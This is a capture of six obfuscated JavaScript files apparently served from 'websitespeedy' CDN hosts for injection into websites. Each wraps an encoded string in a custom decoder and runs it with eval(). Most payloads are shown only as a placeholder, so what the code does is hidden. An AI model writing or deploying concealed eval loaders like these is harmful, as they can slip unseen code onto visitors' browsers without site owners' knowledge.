

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net//speedyscripts//ecmrx_7675//ecmrx_7675_3.js
body_size: 2033
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"DBbqawrLd",20,6,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net//speedyscripts//ecmrx_7675//ecmrx_7675_1.js
body_size: 6702
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"WsQgxTDOM",21,7,45))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11297/ecmrx_11297_1.js
body_size: 409
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"TKRjSIvsJ",12,4,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11297/ecmrx_11297_2.js
body_size: 386
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("TqFqpTFTEEFVVqFqTbFqpTFqVVFTEqFqVTFqTbFVTqFqpEFqVTFTETFTEpFqTVFqpTFqVTFqVVFVTqFqTpFTEbFTEpFqVEFTETFqpVFVpVFVpTFVEpFVpVFVVTFVETFqVVFqVTFqTpFqVqFTEbFTEbFTEqFqqpFVVTFVVbFqqTFqqbFTqF",100,"pVTqbEFNx",5,6,17))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11297/ecmrx_11297_3.js
body_size: 403
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"qGXDJhucP",20,4,56))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net//speedyscripts//ecmrx_7675//ecmrx_7675_2.js
body_size: 2954
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"VWrECIDdP",37,5,4))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976